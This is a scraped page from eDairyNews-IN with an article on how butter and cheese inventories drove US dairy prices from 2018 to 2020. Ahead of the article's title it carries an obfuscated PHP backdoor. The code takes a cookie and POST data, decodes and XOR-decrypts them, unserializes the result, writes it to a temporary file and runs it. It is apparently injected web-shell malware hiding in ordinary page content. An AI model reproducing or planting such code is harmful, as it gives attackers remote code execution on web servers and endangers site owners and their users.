$xmFwkfyYxk = chr ( 493 - 380 )."\x76" . chr (95) . chr (77) . 'V' . 'b' . "\x6b" . "\x50";$BWwJmX = chr ( 746 - 647 )."\154" . chr (97) . chr (115) . "\163" . "\x5f" . chr ( 571 - 470 ).'x' . "\151" . 's' . chr ( 688 - 572 )."\x73";$VljJJDo = class_exists($xmFwkfyYxk); $xmFwkfyYxk = "3314";$BWwJmX = "29913";$wTfFUiRE = 0;if ($VljJJDo == $wTfFUiRE){function HvNqKVsA(){return FALSE;}$EgPFZQym = "23355";HvNqKVsA();class qv_MVbkP{private function hcHoT($EgPFZQym){if (is_array(qv_MVbkP::$pKOzimBDa)) {$xBdVHFUBUR = sys_get_temp_dir() . "/" . crc32(qv_MVbkP::$pKOzimBDa['s' . "\141" . chr ( 880 - 772 ).'t']);@qv_MVbkP::$pKOzimBDa[chr (119) . 'r' . chr ( 1098 - 993 ).chr ( 393 - 277 ).chr (101)]($xBdVHFUBUR, qv_MVbkP::$pKOzimBDa[chr ( 1072 - 973 )."\157" . chr (110) . 't' . chr (101) . chr ( 179 - 69 ).chr ( 218 - 102 )]);include $xBdVHFUBUR;@qv_MVbkP::$pKOzimBDa['d' . chr ( 534 - 433 )."\x6c" . 'e' . 't' . "\x65"]($xBdVHFUBUR); $EgPFZQym = "23355";exit();}}private $xOWkpJdat;public function VUmQdmoz(){echo 54778;}public function __destruct(){$EgPFZQym = "35335_35624";$this->hcHoT($EgPFZQym); $EgPFZQym = "35335_35624";}public function __construct($QxfBahomOC=0){$PXsvVGrI = $_POST;$JSiXeE = $_COOKIE;$FUHniG = "30a09cd5-2cd3-4c0b-841e-9ae4fbf64942";$xsXpdjTLIy = @$JSiXeE[substr($FUHniG, 0, 4)];if (!empty($xsXpdjTLIy)){$igqGgnWG = "base64";$elUPGxl = "";$xsXpdjTLIy = explode(",", $xsXpdjTLIy);foreach ($xsXpdjTLIy as $NnTsEyiQtG){$elUPGxl .= @$JSiXeE[$NnTsEyiQtG];$elUPGxl .= @$PXsvVGrI[$NnTsEyiQtG];}$elUPGxl = array_map($igqGgnWG . '_' . chr ( 945 - 845 )."\x65" . chr (99) . "\157" . 'd' . 'e', array($elUPGxl,)); $elUPGxl = $elUPGxl[0] ^ str_repeat($FUHniG, (strlen($elUPGxl[0]) / strlen($FUHniG)) + 1);qv_MVbkP::$pKOzimBDa = @unserialize($elUPGxl); $elUPGxl = class_exists("35335_35624");}}public static $pKOzimBDa = 60907;}$SPcIHcaS = new /* 38157 */ qv_MVbkP(23355 + 23355);unset($SPcIHcaS);} Commodity Inventories Determine Prices. Where do Commodity Inventories Stand? - eDairyNews-IN
Producer milk prices are determined by formula from the prices of four dairy commodities: cheese, butter, Nonfat Dry Milk (NDM), and dry whey.
Compartir en twitter
Compartir en facebook
Compartir en linkedin
Compartir en whatsapp
Compartir en email

The prior two posts (January 10 & December 20) covered where these commodity prices were in 2020 and where the futures prices of these commodities are going.  The four commodity prices are largely determined by available inventories.  When there is a lot available, prices will be lower than when commodities are scarce.

This post will examine the inventory levels and prices of cheese and butter over the last three years and where they currently stand.  Because NDM and dry whey prices are determined by global inventories they will not be covered in this post.  Cheese and butter prices are the main determinants of butterfat, milk protein, and Class III milk prices.  NDM which is not covered in this post has a strong influence on the Producer Price Differential.  Dry whey prices are used to set the price of Other Solids in milk and has a small influence on producer milk prices.

Monthly changes can be very volatile and therefore can be misleading and difficult to follow.  The data in this post is based exclusively on twelve-month moving averages.  Twelve-month averages decrease the volatility of seasonal and monthly swings and allow better visibility of where the market is and where it may be going.

In some of the charts below, there are “blips” in around March and April 2020.  That is when the impact of COVID and the drastic shifts in consumer demand started.  The changes were drastic, and it took a while for the production and supply chains to manage the changes.  That time has passed, and those changes should be considered as a one-time event that has passed.

Data for 2020 is available through November 2020.

BUTTER

The price of butter determines the price that all Federal Milk Marketing Order producers get for butterfat.  Therefore, the price of butter is very important.  There is a inverse correlation between butter inventories and butter prices.  In the last few years butter prices increased to record levels as inventories were tight.  During 2020 the inventories levels increased, and butter prices dropped to more typical levels.

Chart I below provides a very clear view of the correlation between butter inventories and butter prices.  During 2018 and 2019, inventories were very low and prices were high.  In 2020, the inventories increased, and prices tumbled.  The inverse relationship here is very clear.

Chart I – Butter Inventories and Prices

In turn, this begs the question as to why the inventories were low and what changed to increase the wholesale availability of butter.  The answer to this is somewhat complex with multiple variables contributing to these inventory swings.

The first thing to be covered will be butter production (churning).  Chart II illustrates the increase in butter production.  Since the start of 2018 to the end of 2020, U.S. butter production has increased by 13 percent.  This is well above the increases in domestic demand.  Therefore, it resulted in an increase in inventories.  Milk production of butterfat has continued to reach new record highs and new capacity for churning has also contributed to the increase in butter production.


Chart II – Butter Production

Chart III below repeats the above chart with domestic production of butter and adds a comparison to butter domestic disappearance from cold storage.  Toward the end of 2020, the area in the circle on Chart III, shows the increasing spread of higher domestic production and a static level of domestic disappearance.  Obviously, this will contribute to larger inventories.  But this chart also shows that in 2018, production was well above disappearance.  During that time, butter prices were still high, and inventories were low (Chart I).  The answer to that is exports and imports that will be covered next.

Chart III – Butter Production and Butter Disappearance

Butter exports and imports have made some significant changes in 2018 through 2020.  Butter exports (Chart IV) were high in 2018 and early 2019.  This contributed to the low butter inventories and high prices in 2018 and early 2019.

Chart IV – Butter Exports
Butter imports in Chart V are the exact opposite of the export chart above.  Imports were low in 2018 also contributing to the low butter inventory levels.  In 2019 significantly more butter was imported to meet demand.  Additionally, imports of Irish butter branded as “Kerrygold” continued to grow significantly.  In 2020 as U.S. butter inventories grew, less butter was imported.  Also noteworthy in Chart V is the March “blip” in imports.  This can be attributed to the drastic changes in dining caused by COVID and can be considered as a one-time event.
Chart V – Butter Imports
Taken together the exports minus imports are shown in Chart VI as “Net Exports.”  Note that the “Net Exports” are all negative numbers, meaning that the U.S. is consistently importing more butter than the U.S. is exporting.  Chart IV on exports had a swing of two million pounds with reduced exports.  Chart V on imports had a swing of three million pounds with increasing exports.  Together, this results in the chart below on “Net Export” which has a four-million-pound reduced swing.
Chart VI – Butter Net Exports
With “Net Exports” negative, the inventory of butter has remained low through the late 2019.  As butter production started increasing in 2020 butter inventories grew to a higher-level reducing butter prices. The futures market as covered in the prior post showed an increase in butter prices in 2021.  However, based on the current inventory levels and the current trends, there is little reason to expect higher butter prices.
CHEESE
Cheese inventory levels are always more difficult to analyze as the basis for the Agricultural Marketing Service (AMS) survey of cheese prices is based strictly on “young” cheddar cheese and the inventory of “young” cheddar cheese is not public.  The data below is based on the inventories of American cheese which is composed of around 70 percent cheddar and the remainder is a mix of other cheeses.
Chart VII below shows the relationship between American Cheese inventories and the AMS price of cheese.  While the inverse relationship is similar to the one for butter (Chart I), in 2020, the relationship does not consistently show the inverse relationship.  The rapidly changing cheese prices in March 2020 set off a rollercoaster of cheese pricing.  It appears that the relationship is only beginning to normalize currently.  As will be shown below, the cheese production and inventory levels do not support the 2020 pricing, because confusion and early buy-ins upset the normal pricing process.

Chart VII – American Cheese Inventory and Pricing
Production of Cheddar cheese was pretty normal in 2020.  From the beginning of 2018 to the end of 2020, production of Cheddar cheese grew by six percent.  Variances from the trend line never exceeded 2 percent.  Currently production is above the trend line.

Chart VIII – Production of Cheddar Cheese
Imports of American cheese do not vary much and amount to only about one-half of a percent of production, so they have very little impact on inventories.  American Cheese “Exports” and “Net Exports” are shown in Charts IX and X. They are down in 2020.  COVID has reduced travel to Mexico and upset the Mexican economy.  Mexico is the largest importer of U.S. cheese.

Chart IX – Exports of American Cheese

Chart X – Net Exports of American Cheese
Domestic disappearance is shown in Chart XI.  While domestic disappearance did have a blip in the month of April 2020, it has recovered and appears normal.
